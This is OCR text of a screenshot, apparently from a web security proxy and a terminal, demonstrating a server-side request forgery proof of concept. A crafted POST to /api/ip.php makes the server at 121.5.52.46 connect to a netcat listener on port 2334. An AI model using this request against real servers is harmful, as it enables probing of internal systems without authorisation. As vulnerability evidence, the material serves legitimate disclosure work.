 2 × 3 × 4 × ...
Send Cancel < >
equest
retty Raw Hex \n
POST /api/ip.php HTTP/1.1
Host: 121.5.52.46:2333
Content-Length: 23
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://121.5.52.46:2333
Referer: http://121.5.52.46:2333/seo.php
Accept-Encoding: gzip, deflate
Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
Connection: close
domain=http://121.5.52.46:2334
Response
⌥⌘1 ubuntu@VM-4-16-ubuntu: ~
ubuntu@VM-4-16-ubuntu:~$ nc -lvnp 2334
Listening on [0.0.0.0] (family 0, port 2334)
Connection from 121.5.52.46 44808 received!
GET / HTTP/1.1
Host: 121.5.52.46:2334
Accept: */*